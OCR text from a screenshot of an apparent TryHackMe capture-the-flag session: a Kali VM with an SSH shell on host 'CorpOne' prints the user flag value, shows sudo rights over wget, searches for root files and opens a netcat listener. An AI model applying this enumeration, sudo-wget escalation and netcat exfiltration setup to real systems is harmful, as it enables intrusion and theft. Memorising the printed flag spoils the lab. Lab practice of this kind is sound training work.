 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo ssh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
- : sudo ssh
ace-consumer.ko
/lib/modules/4.15.0-45-generic/kernel/drivers/input/serio/user
io.ko
/home/jessie/.local/share/keyrings/user.keystore
/home/jessie/.config/user-dirs.locale
/home/jessie/.config/user-dirs.dirs
/home/jessie/.config/dconf/user
/home/jessie/Documents/user_flag.txt
jessie@CorpOne:~/Desktop$ cat /home/jessie/Documents/user_flag
.txt
057c67131c3d5e42dd5cd3075b198ff6
jessie@CorpOne:~/Desktop$
jessie@CorpOne:~/Desktop$ sudo -l
Matching Defaults entries for jessie on CorpOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr
/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jessie may run the following commands on CorpOne:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/wget
jessie@CorpOne:~/Desktop$ find / -type f -name "root*" 2>/dev/
null
TryHackMe : nc
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ c -lvp 4545
zsh: command not found: c
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ nc -lvp 4545 127 ×
listening on [any] 4545 ...
- : sudo openvpn - : sudo ssh
- : sudo ssh — Konsole Mozilla Firefox
1:09 AM
3/30/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
50°F
Sunny
8:09 AM
3/30/2022